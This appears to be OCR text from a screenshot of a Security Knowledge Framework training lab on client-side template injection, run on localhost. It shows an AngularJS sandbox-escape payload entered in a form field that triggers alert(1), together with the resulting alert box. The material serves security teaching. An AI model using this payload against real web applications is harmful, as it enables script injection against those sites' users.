 localhost:5000/home
Bur
Security Knowledge Framework
LIVE DEMONSTRATION!
Client side template injection!
fill me in plz
Submit Butto
localhost:5000
1
OK
{{ c=''.sub.call;b=''.sub.bind;a=''.sub.apply;
c.$apply=$apply;c.$eval=b;op=$root.$$phase;
$root.$$phase=null;
od=$root.$digest;$root.$digest=({}).toString;
C=c.$apply(c);$root.$$phase=op;$root.$digest=od;
B=C(b,c,b);$evalAsync(" astNode=pop();
astNode.type='UnaryExpression';
astNode.operator='(window.X?void0:
(window.X=true,alert(1)))+'; astNode.argument=
{type:'Identifier',name:'foo'}; ");
m1=B($$asyncQueue.pop().expression,null,$root);
m2=B(C,null,m1);[].push.apply=m2;a=''.sub;
$eval('a(b.c)');[].push.apply=a; }}
Transferring data from localhost…